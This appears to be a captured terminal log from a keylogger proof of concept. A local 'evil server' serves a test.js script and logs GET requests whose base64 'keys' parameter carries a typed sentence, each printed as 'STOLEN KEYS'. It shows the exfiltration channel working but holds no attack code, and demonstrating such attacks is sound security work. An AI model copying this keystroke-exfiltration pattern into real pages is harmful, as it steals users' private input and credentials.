 Evil server running on http://127.0.0.1:8001
127.0.0.1 - - [22/Aug/2025 13:12:45] "GET /test.js HTTP/1.1" 200 -
🚨 STOLEN KEYS:  [Shift] I need se
127.0.0.1 - - [22/Aug/2025 13:12:51] "GET /?keys=IFtTaGlmdF0gSSBuZWVkIHNl HTTP/1.1" 200 -
🚨 STOLEN KEYS: nsitive fin
127.0.0.1 - - [22/Aug/2025 13:12:53] "GET /?keys=bnNpdGl2ZSBmaW4= HTTP/1.1" 200 -
🚨 STOLEN KEYS: ancial advice.
127.0.0.1 - - [22/Aug/2025 13:12:55] "GET /?keys=YW5jaWFsIGFkdmljZS4= HTTP/1.1" 200 -